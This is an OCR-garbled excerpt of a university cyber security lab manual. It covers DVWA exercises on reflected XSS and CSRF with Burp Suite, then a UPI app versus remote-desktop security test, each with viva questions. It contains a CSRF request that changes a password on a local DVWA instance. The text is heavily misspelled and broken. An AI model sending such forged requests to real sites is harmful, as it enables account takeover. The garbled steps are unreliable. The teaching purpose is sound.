

Vulnerability: Reflected Cross Site Scripting (XSS)

What’s your n ame" ! *Submit:

More Information



File Jmluslon



##### —-------------------------------------------------CSRF ATTACK—---------------------------------------------------



Test Creclentials

try with pablo



Test Creclerzyials

Vulnerzzbilities7 R6

open burpsuite

##### By Rampriya KiIari,Asst Prof, Dept of AIML37



ES BurpSuite

Na me

File

click start burp suite



B BurpSuite



search for DVWA



CMR INSTITUTE OF TECHNOLOGY Information and Cyber Security Lab Manual

httD'//127.0.0.1/DVWA/vulnerabilities/csrf/*Dassword new=new&Dassword conf=new&Chanee=Chane e

##### login after inception is on

Go to browser using burp suite and

Search 127.0.0.1/DVWA



By Rampriya KiIari,Asst Prof, Dept of AIML40

#### VIVA Questions

* + - * 1. What is XSS Attack?
        2. What is Command Injection Attack?
        3. What is the full form of CSRF? And What is it?

##### Why do we need to use Kali Linux?

* + - * 1. What is Explicit and Payload?

Experiment 10: Test security of UPI applications on Desktop sharing applications.

Step 1:

Download and install UPI application on your phone

Download and install Teamviewer on your phone and computer Download and installAnydesk on your phone and computer

Step 2:

Test the security of the application and fill the table (keep adding more applications as you test)

##### List of UPI Apps

UPI Apps Team Viewer Any Desk BHIM

Google Pay

##### VIVA Questions

1. List out a few UPI Apps?
2. What is security policy?
3. What is a software license?
4. Why is security testing required?
5. What is Steganography?